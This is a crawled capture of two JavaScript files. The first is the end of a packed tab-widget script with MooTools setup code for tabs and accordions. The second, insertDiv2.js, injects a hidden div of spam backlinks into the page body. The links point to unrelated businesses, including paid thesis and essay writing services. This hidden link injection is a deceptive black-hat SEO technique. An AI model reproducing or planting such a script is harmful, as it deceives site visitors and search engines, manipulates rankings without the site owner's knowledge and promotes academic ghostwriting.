J==\'2n\'){1b()}X{4(!J[\'1c\']){1b(J)}}',62,148,'|||this|if|function|var|return|tabs|||||||||className||div|gi|aId|headingText|document|length|tabberObj|DOM_a|cookie|tabber||new|replace|false|id|prototype|divs|for|tabberIndex|self|RegExp|i2|DOM_ul|DOM_li|typeof|window|tabberOptions|tabShow|null|headingElement|match|li|onClickArgs|onload|true|onLoad|getCookie|onClick|index|indexOf|else|classMainLive|classTabHide|titleElements|linkIdFormat|REclassMain|REclassTabHide|defaultTab|getElementsByTagName|createElement|title|appendChild|event|tabberAutomatic|tabberAutomaticOnLoad|manualStartup|setCookie|expires|path|domain|01|00|classMain|classTab|classTabDefault|classNav|classNavActive|titleElementsStripHTML|removeTitle|addLinkId|tabberid|tabnumberone|REclassTab|REclassTabDefault|init|navClick|tabHideAll|tabHide|navClearActive|navSetActive|onTabDisplay|jwTabsCookie|parseInt|isNaN|escape|toGMTString|secure|unescape|substring|deleteCookie|Thu|Jan|70|GMT|jwts_tabber|jwts_tabberlive|jwts_tabbertab|jwts_tabbertabdefault|jwts_tabbernav|jwts_tabbertabhide|jwts_tabberactive|h2|h3|h4|h5|h6|nav|in|REclassMainLive|Array|childNodes|Object|ul|innerHTML|br|break|createTextNode|href|javascript|void|onclick|tabnumberzero|tabtitle|zA|Z0|insertBefore|firstChild|blur|undefined'.split('|'),0,{}));

// Initiatize everything
window.addEvent('domready', function() {

	// Append an IE specific class to the body tag
	var bodyClass = document.getElementsByTagName("body")[0].className;
	var isIE6 = navigator.userAgent.toLowerCase().indexOf('msie 6') != -1;
	var isIE7 = navigator.userAgent.toLowerCase().indexOf('msie 7') != -1;
	var isIE8 = navigator.userAgent.toLowerCase().indexOf('msie 8') != -1;
	if(isIE6) document.getElementsByTagName("body")[0].className = bodyClass + ' jwts_IsIE6';
	if(isIE7) document.getElementsByTagName("body")[0].className = bodyClass + ' jwts_IsIE7';
	if(isIE8) document.getElementsByTagName("body")[0].className = bodyClass + ' jwts_IsIE8';

	// Tabs
	tabberAutomatic(tabberOptions);
	
	// Sliders (accordions)
	$$('.jwts_toggleControl').addEvent('click',function(e){
		//e.stop();
		e.preventDefault();
	});
	
	var jwSliders = new Accordion($$('.jwts_toggleControl'),$$('.jwts_toggleContent'), {
		display: -1,
		opacity: false,
		alwaysHide: true,
		onActive: function(toggler) {
			toggler.addClass('jwts_toggleOn');
			toggler.removeClass('jwts_toggleOff');
		},
		onBackground: function(toggler) {
			toggler.addClass('jwts_toggleOff');
			toggler.removeClass('jwts_toggleOn');
		}
	});
	
});


--- FILE ---
content_type: application/javascript
request_url: https://ungdungviet.vn/js/insertDiv2.js
body_size: 445
content:
// Tạo đoạn HTML cần chèn
var htmlString = `
    <div class="" style="display: none;">
        <a href="https://thammytna.vn/" title="Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội">Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội</a>
        <a href="https://nhakhoatna.vn/" title="Niềng răng tại long biên Trồng răng implant tại long biên">Niềng răng tại long biên Trồng răng implant tại long biên</a>
    <a href="https://thietbidienenersys.com/" title="THIẾT BỊ ĐIỆN ENERSYS">THIẾT BỊ ĐIỆN ENERSYS</a>
	<a href="https://nhahue.vn">Xây nhà trọn gói tại huế</a>
	<a href="https://truongsonpaint.com/">Trường Sơn Paint</a>
	<a href="https://omelyberlin.de/">Omely Restauran</a>
	<a href="https://phanphoibodam.com/">Bộ đàm Motorola</a>
	<a href="https://luanvanthacsy.com.vn/">Làm luận văn thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm Tiểu luận thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận án tiến sĩ thuê</a>
		<a href="https://mayphunsongiare.com.vn/">máy phun sơn</a>
		<a href="https://tudonghoahuyhoang.com/">Máy biến tần</a>
		<a href="https://vanphongphamtoanphat.com/">Văn Phòng Phẩm</a>
		<a href="https://littlelink.vn/">vận chuyển Hongkong</a>
    </div>
`;

// Chèn đoạn HTML vào cuối phần <body> của trang
document.body.insertAdjacentHTML('beforeend', htmlString);
